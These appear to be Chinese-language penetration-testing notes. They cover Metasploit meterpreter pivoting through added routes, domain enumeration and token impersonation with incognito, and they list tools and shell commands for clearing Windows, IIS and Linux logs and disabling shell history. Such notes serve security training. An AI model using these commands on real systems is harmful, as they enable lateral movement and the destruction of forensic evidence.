 基础篇
资料:http://drops.wooyun.org/tips/2143
meterpreter篇
资料:http://drops.wooyun.org/tips/2227
加路由表进内网:
meterpreter > run get_local_subnets
(meterpreter > background 后台运行SESSION)
route add 192.168.15.0 255.255.255.0 1 (1为SESSION ID)
msf  exploit(handler) > route print (列出路由)
资料:http://dossss.lofter.com/post/43e083_56cb2ce
内网渗透篇
资料:http://drops.wooyun.org/tips/2746
msf神器
查看域控：meterpreter >run post/windows/gather/enum_domain
域渗透
meterpreter >use incongnito
meterpreter >list_token -u (列出令牌)
meterpreter >impersonate_token 令牌名(假冒令牌)
假冒令牌
https://forum.90sec.org/forum.php?mod=viewthread&tid=7606
资料:http://blog.spiderlabs.com/2012/06/metasploit-tipstrickshashes-and-tokens.html
自写利用脚本:
案例:http://pan.baidu.com/s/1i3ksa5f
......
资料:http://www.offensive-security.com/metasploit-unleashed/Fun_With_Incognito
.......
清除iis日志
cleaniis.exe
清除日志
Usage: clearlogs [\computername]
-app = 应用程序日志
-sec = 安全日志
-sys = 系统日志
工具:clearlogs .exe
资料:http://ntsecurity.nu/toolbox/clearlogs/
windows
清除历史记录及运行的日志
cleaner.exe
痕迹清除
.....
资料:https://www.t00ls.net/viewthread.php?tid=2262
不记录，你的ssh操作.export HISTFILE=/dev/null; export HISTSIZE=0;
linux
linux后门也会带有这个功能
清除日志
logtamper
http://huaidan.org/archives/1929.html
.......